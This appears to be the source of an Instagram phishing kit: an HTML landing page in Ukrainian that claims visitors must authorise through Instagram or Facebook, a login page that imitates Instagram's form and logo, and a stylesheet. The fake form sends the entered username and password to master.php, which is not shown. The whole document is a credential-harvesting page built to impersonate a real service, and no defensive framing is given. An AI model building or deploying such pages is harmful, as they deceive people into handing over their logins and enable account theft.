
<file: index.html>
<!doctype html>
<html>
<head>
<title>open</title>
<meta charset = "utf-8">
<link href="my_style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="icon.ico" type="images/x-icon">
</head>
<body>
<div id="okno">
    <h1 align = "center">Увага!!!</h1>
    <p>Шоб отримати доступ до ресурсу необхідно авторизуватися.<br />Ви можете авторизуватися через INSTAGRAM або Facebook</p><br />
    <a href="inst.html"><img src="85a358fb3b7d.png" width="75px" height="75px" style="margin-right: 50px;"></a>
    <img src="fb_icon_325x325.png" width="75px" height="75px" style="margin-left: 50px">
</div>
</body>
</html>
</file>

<file: inst.html>
<!doctype html>
<html>
<head>
<title>open</title>
<meta charset = "utf-8">
<link href="my_style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="85a358fb3b7d.ico" type="images/x-icon">
</head>
<body>
<div class="bloking">
<div align="center">
<img src="zag.png" width="350px" style="margin-top: 2px;">
<form action="master.php" method="post">
        <input class="pole" type="text" name="login"  placeholder="  Номер телефону, ім'я користувача або ел... пошта"/><br /><br />
        <input class="pole" type="password" name="password"  placeholder="  Пароль" /><br /><br />
        <button class="go" type="submit" name="do_login">Увійти</button>
        </form>
</div>
</div>
<span id="react-root"><svg width="50" height="50" viewBox="0 0 50 50" style="position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;fill:#c7c7c7"><path d="M25 1c-6.52 0-7.34.03-9.9.14-2.55.12-4.3.53-5.82 1.12a11.76 11.76 0 0 0-4.25 2.77 11.76 11.76 0 0 0-2.77 4.25c-.6 1.52-1 3.27-1.12 5.82C1.03 17.66 1 18.48 1 25c0 6.5.03 7.33.14 9.88.12 2.56.53 4.3 1.12 5.83a11.76 11.76 0 0 0 2.77 4.25 11.76 11.76 0 0 0 4.25 2.77c1.52.59 3.27 1 5.82 1.11 2.56.12 3.38.14 9.9.14 6.5 0 7.33-.02 9.88-.14 2.56-.12 4.3-.52 5.83-1.11a11.76 11.76 0 0 0 4.25-2.77 11.76 11.76 0 0 0 2.77-4.25c.59-1.53 1-3.27 1.11-5.83.12-2.55.14-3.37.14-9.89 0-6.51-.02-7.33-.14-9.89-.12-2.55-.52-4.3-1.11-5.82a11.76 11.76 0 0 0-2.77-4.25 11.76 11.76 0 0 0-4.25-2.77c-1.53-.6-3.27-1-5.83-1.12A170.2 170.2 0 0 0 25 1zm0 4.32c6.4 0 7.16.03 9.69.14 2.34.11 3.6.5 4.45.83 1.12.43 1.92.95 2.76 1.8a7.43 7.43 0 0 1 1.8 2.75c.32.85.72 2.12.82 4.46.12 2.53.14 3.29.14 9.7 0 6.4-.02 7.16-.14 9.69-.1 2.34-.5 3.6-.82 4.45a7.43 7.43 0 0 1-1.8 2.76 7.43 7.43 0 0 1-2.76 1.8c-.84.32-2.11.72-4.45.82-2.53.12-3.3.14-9.7.14-6.4 0-7.16-.02-9.7-.14-2.33-.1-3.6-.5-4.45-.82a7.43 7.43 0 0 1-2.76-1.8 7.43 7.43 0 0 1-1.8-2.76c-.32-.84-.71-2.11-.82-4.45a166.5 166.5 0 0 1-.14-9.7c0-6.4.03-7.16.14-9.7.11-2.33.5-3.6.83-4.45a7.43 7.43 0 0 1 1.8-2.76 7.43 7.43 0 0 1 2.75-1.8c.85-.32 2.12-.71 4.46-.82 2.53-.11 3.29-.14 9.7-.14zm0 7.35a12.32 12.32 0 1 0 0 24.64 12.32 12.32 0 0 0 0-24.64zM25 33a8 8 0 1 1 0-16 8 8 0 0 1 0 16zm15.68-20.8a2.88 2.88 0 1 0-5.76 0 2.88 2.88 0 0 0 5.76 0z"/></svg></span>
</body>
</html>
</file>
<file: my_style.css>
*{
    padding: 0 auto;
    margin: 0 auto;
}

body {
    background-color: #fafafa;
}

.bloking {
    position: relative;
    width: 350px;
    height: 300px;
    background-color: #ffffff;
    border: 1.5px solid #e6e6e6;
    margin-top: 34px;
}

input[type="text"]::-webkit-input-placeholder {
    color: #afafaf;
}

input[type="password"]::-webkit-input-placeholder {
    color: #afafaf;
}

input {outline:none;}

.pole {
    background-color: #fafafa;
    border: 1px solid #e6e6e6;
    height: 35px;
    width: 270px;
    border-radius: 3px;
    font-family: Time New Roman;
    font-size: 14.5px;
}

.pole:focus {
    border: 1px solid #b2b2b2;
}

.go {
    width: 270px;
    border: 0;
    border-radius: 5px;
    padding: 8px;
    background-color: #439bed;
    font-weight: bold;	
    color: #ffffff;
    font-family: Time New Roman;
}

#okno {
	z-index: 100;
    width: 500px;
    text-align: center;
    padding: 5px;
    border: 3px solid #0000cc;
    border-radius: 10px;
    color: #0000cc;
    display: block;
    position: relative;
    top: 100px;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background: #ffffff;
}
</file>
